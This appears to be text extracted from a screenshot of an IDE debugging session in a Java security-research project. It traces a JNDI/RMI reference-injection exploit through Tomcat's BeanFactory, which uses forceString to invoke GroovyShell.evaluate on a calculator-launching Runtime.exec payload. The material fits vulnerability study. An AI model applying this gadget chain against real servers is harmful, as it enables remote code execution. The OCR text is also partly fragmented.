 com.m0d9.sec.example.jmx.mlet
com.m0d9.sec.example.jndi
Exploit
Exploit.class
READEME.md
test
Vuln
com.m0d9.sec.example.jndi.ldap
com.m0d9.sec.example.jndi.rmi
HackerRMIRefServer
Server
com.m0d9.sec.example.rmi
HelloInterface
README.md
com.m0d9.sec.example.rmi.clien
HelloClient
106 } while(propName.equals("forceString"));
107 } while(propName.equals("singleton"));
108
109 value = (String)ra.getContent();
110 Object[] valueArray = new Object[1]; valueArray: Object[1]@1598
111 Method method = (Method)forced.get(propName); method: "public java.lang.Object groovy.lang.Gro
112 if (method != null) {
113 valueArray[0] = value; value: "Runtime.getRuntime().exec("open -a calculator.app")"
114
115 try {
116 method.invoke(bean, valueArray); method: "public java.lang.Object groovy.lang.GroovySh
117 } catch (IllegalArgumentException | InvocationTargetException | IllegalAccessException var2
118 throw new NamingException("Forced String setter " + method.getName() + " threw exceptio
119 }
120 } else {
121 int i = false;
122
123 for(i = 0; i < pda.length; ++i) {
124 if (pda[i].getName().equals(propName)) {
125 Class<?> propType = pda[i].getPropertyType();
126
BeanFactory › getObjectInstance()
Debug: HackerRMIRefServer Vuln
Console Debugger
Frames Threads
"main"@1 in group "main": RUNNING
getObjectInstance:211, BeanFactory (org.apache.naming.factory)
getObjectInstance:321, NamingManager (javax.naming.spi)
decodeObject:499, RegistryContext (com.sun.jndi.rmi.registry)
lookup:138, RegistryContext (com.sun.jndi.rmi.registry)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:417, InitialContext (javax.naming)
main:34, Vuln (com.m0d9.sec.example.jndi)
Variables
ra = {StringRefAddr@1483} "Type: x\nContent: Runtime.getRuntime().exec("open -a calculator.app")\n"
value = "Runtime.getRuntime().exec("open -a calculator.app")"
propName = "x"
this = {BeanFactory@1135}
method = {Method@1600} "public java.lang.Object groovy.lang.GroovyShell.evaluate(java.lang.String) throv... View
valueArray = {Object[1]@1598}
0 = "Runtime.getRuntime().exec("open -a calculator.app")"
value = "Runtime.getRuntime().exec("open -a calculator.app")"
propName = "x"
bean = {GroovyShell@1467}
valueArray[0] = "Runtime.getRuntime().exec("open -a calculator.app")"